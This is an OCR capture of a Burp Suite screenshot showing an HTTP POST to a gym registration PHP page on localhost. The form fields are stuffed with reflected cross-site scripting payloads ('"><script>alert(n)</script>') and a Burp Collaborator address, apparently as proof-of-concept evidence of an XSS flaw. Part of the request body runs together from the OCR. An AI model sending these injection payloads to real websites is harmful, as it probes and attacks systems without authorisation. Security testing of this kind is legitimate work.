 Request
Pretty Raw Hex \n
1 POST /gym/registration.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 152
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/gym/registration.php
12 Cookie: PHPSESSID=mt8cf3t977jdc0qhr6176t80i0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=vcnQxUuQbxvgq%22%3e%3cscript%3ealert(1)%3c%2fscript%3eep95s&lname=vcnQxUuQ
vcnQxUuQ@burpcollaborator.netliq5f%22%3e%3cscript%3ealert(3)%3c%2fscript%3ee51vk te=
vcnQxUuQfztch%22%3e%3cscript%3ealert(5)%3c%2fscript%3ei2vsj&city=vcnQxUuQniwka%22 Password=Test%40123&submit=
Register+Now
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burpsuite/repeat/5/csvsqdhvesdxcefuaubhsw50ovwmp40t Copy
In future, just copy the URL and don't show this dialog Close